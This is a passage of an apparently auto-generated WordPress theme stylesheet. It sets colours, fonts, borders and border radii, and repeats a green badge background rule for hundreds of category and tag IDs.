		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: #17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: 